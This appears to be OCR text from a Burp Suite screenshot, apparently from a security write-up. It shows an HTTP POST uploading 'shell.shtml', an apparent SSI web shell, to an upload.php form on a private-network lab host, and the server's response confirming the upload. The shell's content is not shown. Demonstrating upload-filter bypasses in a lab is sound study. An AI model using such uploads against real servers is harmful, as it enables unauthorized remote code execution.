 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.137.227:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------9140954834275967186910
563635
8 Content-Length: 247
9 Origin: http://192.168.137.227:8080
10 Connection: close
11 Referer: http://192.168.137.227:8080/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------9140954834275967186910563635
15 Content-Disposition: form-data; name="file_upload";
filename="shell.shtml"
16 Content-Type: text/html
17
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Jun 2021 13:54:09 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 172
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/shell.shtml'>shell.shtml</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14
hacker之道